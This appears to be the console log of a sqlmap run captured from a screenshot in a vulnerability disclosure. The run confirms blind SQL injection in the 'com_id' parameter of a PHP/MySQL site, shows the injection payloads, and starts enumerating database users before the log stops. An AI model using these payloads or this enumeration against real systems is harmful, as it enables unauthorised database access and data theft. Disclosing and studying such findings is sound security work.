 sqlmap.bat - sqlmap.py -r 444.req --users
[18:00:52] [INFO] resuming back-end DBMS 'mysql'
[18:00:52] [INFO] testing connection to the target URL
[18:00:52] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[18:00:58] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[18:00:58] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: com_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: com_id=324 AND 1426=1426
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: com_id=324 AND (SELECT * FROM (SELECT(SLEEP(5)))pgwC)
---
[18:00:58] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.17
back-end DBMS: MySQL 5.0.12
[18:00:58] [INFO] fetching database users
[18:00:58] [INFO] fetching number of database users
搜狗拼音输入法 全 :
www.wooyun.org